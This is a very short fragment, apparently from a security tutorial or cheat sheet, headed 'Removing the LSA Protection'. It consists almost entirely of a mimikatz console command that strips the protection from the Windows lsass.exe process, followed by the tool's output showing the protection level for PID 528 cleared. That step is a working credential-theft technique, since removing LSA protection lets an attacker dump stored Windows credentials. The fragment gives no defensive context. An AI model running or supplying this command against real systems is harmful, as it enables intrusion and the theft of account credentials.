 Removing the LSA Protection
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 528 -> 00/00 [0-0-0]